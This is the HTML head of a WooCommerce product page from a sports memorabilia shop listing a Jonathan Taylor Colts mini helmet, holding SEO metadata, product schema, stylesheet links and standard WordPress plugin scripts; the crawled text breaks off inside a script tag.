

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs-collectibles.com/shop/jonathan-taylor-mini-helmet
body_size: 111211
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>


	<!-- Mobile Specific Metas
  ================================================== -->

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Jonathan Taylor Mini Helmet &raquo; BS Collectibles</title>
<meta name="description" content="Jonathan Taylor Indianapolis Colts Mini Helmet"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bs-collectibles.com/shop/jonathan-taylor-mini-helmet" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Jonathan Taylor Mini Helmet &raquo; BS Collectibles" />
<meta property="og:description" content="Jonathan Taylor Indianapolis Colts Mini Helmet" />
<meta property="og:url" content="https://bs-collectibles.com/shop/jonathan-taylor-mini-helmet" />
<meta property="og:site_name" content="BS Collectibles" />
<meta property="og:updated_time" content="2025-11-21T17:32:10-06:00" />
<meta property="og:image" content="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-1542x2048.jpg" />
<meta property="og:image:secure_url" content="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-1542x2048.jpg" />
<meta property="og:image:width" content="1170" />
<meta property="og:image:height" content="1554" />
<meta property="og:image:alt" content="Jonathan Taylor Mini Helmet" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="199.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jonathan Taylor Mini Helmet &raquo; BS Collectibles" />
<meta name="twitter:description" content="Jonathan Taylor Indianapolis Colts Mini Helmet" />
<meta name="twitter:image" content="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-1542x2048.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;199.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="1 in stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bs-collectibles.com/#organization","name":"BS Collectibles","url":"https://bs-collectibles.com"},{"@type":"WebSite","@id":"https://bs-collectibles.com/#website","url":"https://bs-collectibles.com","name":"BS Collectibles","publisher":{"@id":"https://bs-collectibles.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-scaled.jpg","url":"https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-scaled.jpg","width":"1542","height":"2048","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://bs-collectibles.com/shop/jonathan-taylor-mini-helmet#webpage","url":"https://bs-collectibles.com/shop/jonathan-taylor-mini-helmet","name":"Jonathan Taylor Mini Helmet &raquo; BS Collectibles","datePublished":"2024-04-07T14:34:27-05:00","dateModified":"2025-11-21T17:32:10-06:00","isPartOf":{"@id":"https://bs-collectibles.com/#website"},"primaryImageOfPage":{"@id":"https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-scaled.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Jonathan Taylor Mini Helmet &raquo; BS Collectibles","description":"Get the Jonathan Taylor Mini Helmet from BS Collectibles here! Offering the best in autographed sports memorabilia!","sku":"JONTAY-MH","category":"Mini Helmets","mainEntityOfPage":{"@id":"https://bs-collectibles.com/shop/jonathan-taylor-mini-helmet#webpage"},"image":[{"@type":"ImageObject","url":"https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_144030549-scaled.jpg","height":"2048","width":"1542"}],"offers":{"@type":"Offer","price":"199.99","priceCurrency":"USD","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://bs-collectibles.com/shop/jonathan-taylor-mini-helmet","seller":{"@type":"Organization","@id":"https://bs-collectibles.com/","name":"BS Collectibles","url":"https://bs-collectibles.com","logo":""},"priceSpecification":{"price":"199.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"@id":"https://bs-collectibles.com/shop/jonathan-taylor-mini-helmet#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//web.squarecdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BS Collectibles &raquo; Feed" href="https://bs-collectibles.com/feed" />
<link rel="alternate" type="application/rss+xml" title="BS Collectibles &raquo; Comments Feed" href="https://bs-collectibles.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bs-collectibles.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bs-collectibles.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://bs-collectibles.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='gratzi_font_awesome_6-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/assets/fonts/fontawesome-6.7.2/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='gratzi_font_awesome_5_update-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/assets/fonts/fontawesome-6.7.2/css/v5-font-face.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='gratzi_font_awesome_4_update-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/assets/fonts/fontawesome-6.7.2/css/v4-font-face.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='gratzi_font_awesome_4_shims-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/assets/fonts/fontawesome-6.7.2/css/v4-shims.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1762846232' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1762846232' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1762846232' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1762846232' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bs-collectibles.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1762846232' type='text/css' media='all' />
<link rel='stylesheet' id='wc-square-css' href='https://bs-collectibles.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-square-digital-wallet-css' href='https://bs-collectibles.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-digital-wallet.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-custom-woocommerce-css-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven/includes/config-woo/woo-custom-styles.css?ver=5.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-nyp-css' href='https://bs-collectibles.com/wp-content/plugins/woocommerce-name-your-price/assets/css/frontend/name-your-price.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-base-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/css/bootstrap.min.css?ver=5.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-flexslider-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/css/flexslider.min.css?ver=5.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-fancy-lightbox-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/js/fancy-lightbox/jquery.fancybox.min.css?ver=5.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='wbc907-animated-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/css/animate.min.css?ver=5.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-theme-styles-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/css/theme-styles.min.css?ver=5.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-theme-features-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/css/theme-features.min.css?ver=5.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/style.css?ver=5.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-wbc907_data-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C600&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.2'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://bs-collectibles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CPORIR3C77U1NG7K1DDG","currency":"USD","country":"US","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bs-collectibles.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
